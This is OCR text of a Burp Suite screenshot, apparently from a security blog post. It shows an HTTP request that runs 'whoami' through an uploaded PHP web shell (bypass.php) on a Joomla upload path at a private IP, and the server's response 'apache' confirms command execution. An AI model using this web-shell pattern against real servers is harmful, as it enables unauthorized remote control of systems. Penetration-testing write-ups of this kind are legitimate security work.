 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://10.95.58.17 ?
Request
Raw Params Headers Hex
1 GET /Joomla/uploadComponents/upload/bypass.php?cmd=whoami
HTTP/1.1
2 Host: 10.95.58.17
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: 41cb4ed497f70699ffdda2ea2d1d5e06=
7367de2cabc996eca8a145abb92b63da;set-domain-name=sys;
10 Connection: close
11
12
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 21 Jul 2020 13:13:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.31
7 Content-Length: 7
8
9 apache
10
? < + > Type a search term 0 matches
AaronLuo's Blog from blog.bk3.info